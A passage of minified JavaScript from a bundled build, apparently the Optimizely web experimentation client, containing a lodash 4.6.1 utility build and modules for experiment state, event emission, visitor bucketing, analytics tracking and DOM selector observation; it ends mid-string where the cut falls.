t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},1167:function(t,n,e){t.exports=e(5049)._.noConflict()},1925:function(t,n,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},7432:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(t,n,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),s=e(6050);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},7388:function(t,n,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),s=e(4744);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9887).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(4939)},4181:function(t,n,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},9993:function(t,n,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),s=e(4184),c=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},9839:function(t,n,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},6362:function(t,n,e){var i=e(1167),r=e(628);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},6050:function(t,n,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9887:function(t,n,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(t){t.exports={DEFAULT_INTERVAL:20}},9604:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),s=e(3073),c=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first 